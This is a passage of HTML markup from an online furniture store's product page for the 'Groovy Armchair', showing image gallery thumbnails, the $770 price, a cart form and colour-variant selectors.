                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 21 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-21
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-LGR_5.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-21
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-22"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849807445"
              data-media-position="22"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 22 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-22
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_2.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-22
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-23"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849840213"
              data-media-position="23"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 23 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-23
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_3.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-23
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-24"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849872981"
              data-media-position="24"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 24 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-24
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_4.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-24
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-25"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849905749"
              data-media-position="25"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 25 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-25
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-WHE_5.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-25
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-26"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849938517"
              data-media-position="26"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 26 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-26
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_1.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-26
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-27"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12849971285"
              data-media-position="27"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 27 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-27
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_2.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-27
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-28"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850004053"
              data-media-position="28"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 28 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-28
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_3.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-28
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-29"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850036821"
              data-media-position="29"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 29 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-29
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_4.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-29
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-30"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850069589"
              data-media-position="30"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 30 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-30
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-BEI_5.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-30
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-31"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850102357"
              data-media-position="31"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 31 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-31
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_1.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-31
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-32"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850135125"
              data-media-position="32"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 32 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-32
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_2.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-32
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-33"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850167893"
              data-media-position="33"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 33 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-33
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_3.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-33
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-34"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850200661"
              data-media-position="34"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 34 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-34
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_4.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-34
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-35"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-12850233429"
              data-media-position="35"
              data-alt="Groovy Armchair - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 35 in gallery view"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-35
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=416" alt="Groovy Armchair - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-1631-TEA_5.jpg?v=1572112250&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-35
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Slide right"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/products/groovy-armchair"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Groovy Armchair
                </h1>
                <a href="/products/groovy-armchair" class="product__title">
                  <h2 class="h1">
                    Groovy Armchair
                  </h2>
                </a>
              </div>
            <div id="shopify-block-AcnZtb3Q2QTRQTHo3M__areviews_reviews_importer_areviews_title_rating_2978C5" class="shopify-block shopify-app-block"><div class="areviews_header_stars"></div>


 </div>
<div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$770.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$770.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="1088754729">
                  
<input type="hidden" name="product-id" value="415528097" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            

  <variant-selects
    id="variant-selects-template--24961366032681__main"
    class="no-js-hidden"
    data-section="template--24961366032681__main"
    data-url="/products/groovy-armchair"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--24961366032681__main-option_1_label_container'>
            <label class="form__label" for="Option-template--24961366032681__main-0">
              
                <span id="custom-label-template--24961366032681__main-1">
                  
                  
                  Title - Sunny
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--24961366032681__main-1-0"
        name="Title"
        value="Sunny"
        form="product-form-template--24961366032681__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-0">
        Sunny<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-1"
        name="Title"
        value="Azure"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-1">
        Azure<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-2"
        name="Title"
        value="Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-2">
        Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-3"
        name="Title"
        value="Light Gray"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-3">
        Light Gray<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-4"
        name="Title"
        value="Wheatgrass"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-4">
        Wheatgrass<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-5"
        name="Title"
        value="Beige"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-5">
        Beige<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--24961366032681__main-1-6"
        name="Title"
        value="Teal"
        form="product-form-template--24961366032681__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--24961366032681__main-1-6">
        Teal<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
